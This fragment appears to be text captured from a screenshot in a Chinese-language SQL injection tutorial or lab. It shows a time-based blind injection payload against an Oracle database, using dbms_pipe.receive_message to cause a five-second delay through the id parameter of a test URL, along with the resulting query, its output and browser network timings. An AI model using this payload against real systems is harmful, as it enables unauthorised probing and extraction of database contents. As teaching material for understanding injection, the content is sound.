 hackrock.com:8080/oracle/?id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --+
执行语句:
select * from news where id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --
结果为:
id title content
1 hello Hello World
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL
状态 方法 域名 文件
200 GET hackrock.com:8080 /oracle/?id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --+
200 GET hackrock.com:8080 favicon.ico
2 个请求 已传输 22.24 KB / 1.25 KB 完成：5.24 秒 DOMContentLoaded: 5.13 秒 load: 5.15 秒